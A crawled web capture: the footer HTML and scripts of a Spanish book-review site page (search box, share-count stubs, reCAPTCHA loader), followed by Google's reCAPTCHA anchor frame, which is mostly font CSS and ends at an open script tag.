                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/memorias-de-un-mujeriego";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

           <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tszde6r0s1wl
body_size: 48692
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="qMVLd6Ur0o0rEzXjaZXSPw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="qMVLd6Ur0o0rEzXjaZXSPw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qMVLd6Ur0o0rEzXjaZXSPw">
